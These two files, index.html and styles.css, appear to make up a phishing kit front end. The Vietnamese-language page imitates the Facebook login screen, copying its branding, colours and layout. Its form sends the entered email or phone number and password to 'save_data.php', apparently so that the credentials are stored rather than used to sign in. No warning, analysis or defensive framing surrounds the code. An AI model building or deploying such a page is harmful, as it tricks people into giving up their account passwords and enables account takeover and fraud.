
<file: index.html>
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Đăng nhập Facebook</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <div class="left-content">
            <h1>facebook</h1>
            <p>Facebook giúp bạn kết nối và chia sẻ với mọi người trong cuộc sống của bạn.</p>
        </div>
        <div class="right-content">
            <form action="save_data.php" method="POST">
                <div class="input-group">
                    <input type="text" name="username" placeholder="Email hoặc số điện thoại" required>
                </div>
                <div class="input-group">
                    <input type="password" name="password" placeholder="Mật khẩu" required>
                </div>
                <button type="submit" class="login-btn">Đăng nhập</button>
                <a href="#" class="forgot-password">Quên mật khẩu?</a>
                <hr>
                <button type="button" class="create-btn">Tạo tài khoản mới</button>
            </form>
        </div>
    </div>
</body>
</html>
</file>
<file: styles.css>
body {
    font-family: Arial, sans-serif;
    background-color: #f0f2f5;
    margin: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
}

.container {
    display: flex;
    max-width: 1000px;
    width: 100%;
    justify-content: space-between;
}

.left-content {
    flex: 1;
    padding: 50px;
}

.left-content h1 {
    color: #1877F2;
    font-size: 50px;
}

.left-content p {
    font-size: 24px;
    color: #333;
}

.right-content {
    flex: 1;
    background-color: white;
    padding: 20px;
    box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
}

.input-group {
    margin-bottom: 15px;
}

input[type="text"], input[type="password"] {
    width: 100%;
    padding: 12px;
    border: 1px solid #ddd;
    border-radius: 5px;
    margin-top: 8px;
}

.login-btn {
    background-color: #1877F2;
    color: white;
    padding: 12px;
    border: none;
    border-radius: 5px;
    width: 100%;
    font-size: 16px;
    cursor: pointer;
    margin-top: 10px;
}

.login-btn:hover {
    background-color: #155db2;
}

.forgot-password {
    display: block;
    text-align: center;
    margin-top: 15px;
    font-size: 14px;
    color: #1877F2;
    text-decoration: none;
}

hr {
    margin: 20px 0;
}

.create-btn {
    background-color: #42b72a;
    color: white;
    padding: 12px;
    border: none;
    border-radius: 5px;
    width: 100%;
    font-size: 16px;
    cursor: pointer;
}

.create-btn:hover {
    background-color: #36a420;
}
</file>
